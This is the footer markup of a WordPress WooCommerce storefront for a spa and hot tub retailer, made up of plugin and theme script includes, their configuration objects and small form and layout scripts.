<script src="https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/js/frontend.js" id="wpcsi-frontend-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https://aqualivingstores.com/wp-admin/admin-ajax.php","address_validation_nonce":"7900152096","address_validation_countries":["US",""],"is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https://aqualivingstores.com/my-account","checkout_url":"https://aqualivingstores.com/checkout","cart_contains_only_virtual_zero":""};
//# sourceURL=wc-avatax-frontend-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js" id="wc-avatax-frontend-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/prdctfltr/lib/js/jquery.mCustomScrollbar.concat.min.js" id="prdctfltr-scrollbar-js-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/prdctfltr/lib/js/isotope.js" id="prdctfltr-isotope-js-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/prdctfltr/lib/js/ion.rangeSlider.min.js" id="prdctfltr-ionrange-js-js"></script>
<script src="https://aqualivingstores.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script id="prdctfltr-main-js-js-extra">
var prdctfltr = {"ajax":"https://aqualivingstores.com/wp-admin/admin-ajax.php","wc_ajax":"/wp-admin/admin-ajax.php","url":"https://aqualivingstores.com/wp-content/plugins/prdctfltr/","rtl":"","page_rewrite":"page","js":"","use_ajax":"yes","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"products","analytics":"no","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show More","show_less":"Show Less","noproducts":"No products found!","clearall":"Clear all filters","getproducts":"Show products"},"js_filters":{"prdctfltr-697d18a828cd5":{"widget_search":"no","widget_options":"","collectors":["topbar"],"collector_style":"flat","adds":{"product_tag":"baths"}}},"pagefilters":{"prdctfltr-697d18a828cd5":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[434],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":"36"}}},"rangefilters":[],"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300}};
//# sourceURL=prdctfltr-main-js-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/prdctfltr/lib/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js" id="themecomplete-comp-quickview-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://aqualivingstores.com/wp-content/plugins/popup-maker/","ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","restapi":"https://aqualivingstores.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"55149","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"738ea69822317888e2c38dd708928189","analytics_api":"https://aqualivingstores.com/wp-json/8c8755364cff1d4a93a7cf3d2cf25c88/v1"};
var pum_sub_vars = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-802958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":55149,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":802958,"slug":"cart-page-coupon"},"pum-785905":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"200000000"}},{"type":"click_open","settings":{"cookie_name":["pum-785905"],"extra_selectors":".terms","do_default":true}}],"cookies":[{"event":"on_popup_close","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"pum_sub_form_success","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"gforms_form_success","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"form_submission","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds","form":"gravityforms_19"}},{"event":"on_popup_close","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"55150","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":785905,"slug":"terms-and-policy-popup"},"pum-779409":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":55149,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":779409,"slug":"get-up-to-1000-off"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//aqualivingstores.com/wp-content/uploads/6f15a44554e2489eac154263c35735d0.js" id="popup-maker-site-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"4ccd7d9518c431389107dafd7c4b4c13"},"ajax":{"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"9c29d1e2c2","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"88c2505814"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js" id="woo_discount_pro_script-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/morphext/morphext.min.js" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"eb51ee5248"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/welcomebar-front.js" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/detectmobilebrowser.js" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/mystickymenu.min.js" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.min.js" id="gsap-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.min.js" id="gsap-scroll-trigger-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js" id="awb-tabs-widget-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js" id="awb-vertical-menu-widget-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js" id="cssua-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js" id="modernizr-js"></script>
<script id="fusion-js-extra">
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js" id="fusion-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js" id="isotope-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js" id="packery-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js" id="bootstrap-transition-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js" id="bootstrap-tooltip-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js" id="jquery-request-animation-frame-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js" id="jquery-easing-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js" id="jquery-flexslider-js"></script>
<script id="jquery-lightbox-js-extra">
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js" id="jquery-lightbox-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js" id="jquery-infinite-scroll-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js" id="jquery-mousewheel-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js" id="jquery-placeholder-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js" id="jquery-fade-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js" id="images-loaded-js"></script>
<script id="fusion-equal-heights-js-extra">
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js" id="fusion-equal-heights-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js" id="fusion-parallax-js"></script>
<script id="fusion-video-general-js-extra">
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js" id="fusion-video-general-js"></script>
<script id="fusion-video-bg-js-extra">
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js" id="fusion-video-bg-js"></script>
<script id="fusion-lightbox-js-extra">
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js" id="fusion-lightbox-js"></script>
<script id="fusion-flexslider-js-extra">
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js" id="fusion-flexslider-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js" id="fusion-tooltip-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js" id="fusion-sharing-box-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js" id="jquery-sticky-kit-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js" id="fusion-youtube-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js" id="vimeo-player-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js" id="lazysizes-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js" id="avada-woo-product-variations-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js" id="avada-woo-products-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js" id="avada-general-footer-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js" id="avada-quantity-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js" id="avada-crossfade-images-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js" id="avada-select-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js" id="jquery-elastic-slider-js"></script>
<script id="fusion-blog-js-extra">
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button"};
//# sourceURL=fusion-blog-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js" id="fusion-blog-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js" id="fusion-alert-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js" id="awb-off-canvas-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-motion-effects.js" id="fusion-motion-effects-js"></script>
<script id="fusion-animations-js-extra">
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js" id="fusion-animations-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js" id="fusion-button-js"></script>
<script id="fusion-container-js-extra">
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-container-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js" id="fusion-container-js"></script>
<script id="avada-elastic-slider-js-extra">
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
//# sourceURL=avada-elastic-slider-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js" id="avada-elastic-slider-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js" id="avada-gravity-forms-js"></script>
<script id="avada-fade-js-extra">
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
//# sourceURL=avada-fade-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js" id="avada-fade-js"></script>
<script id="avada-drop-down-js-extra">
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js" id="avada-drop-down-js"></script>
<script id="avada-to-top-js-extra">
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js" id="avada-to-top-js"></script>
<script id="avada-header-js-extra">
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"classic","sticky_header_shrinkage":"","nav_height":"40","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"15px","header_padding_bottom":"15px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js" id="avada-header-js"></script>
<script id="avada-menu-js-extra">
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js" id="avada-menu-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js" id="bootstrap-scrollspy-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js" id="avada-scrollspy-js"></script>
<script id="avada-woocommerce-js-extra">
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"26"};
//# sourceURL=avada-woocommerce-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js" id="avada-woocommerce-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js" id="avada-woo-product-images-js"></script>
<script id="fusion-responsive-typography-js-extra">
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js" id="fusion-responsive-typography-js"></script>
<script id="fusion-scroll-to-anchor-js-extra">
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js" id="fusion-scroll-to-anchor-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js" id="fusion-general-global-js"></script>
<script id="fusion-video-js-extra">
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js" id="fusion-video-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://aqualivingstores.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 19) {jQuery('#input_19_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQ62SJR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    jQuery(document).ready(function () {
    setTimeout(function () {
        jQuery('.cl-price-filter .jet-range__inputs fieldset.jet-range__inputs__container div:nth-child(2)').attr('style', function (i, style) {
            return (style || '') + 'display: block !important;';
        });
    }, 100); // Delay of 100ms
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
	

<style>

body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}

</style>




<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=T4uuLA"></script>

	



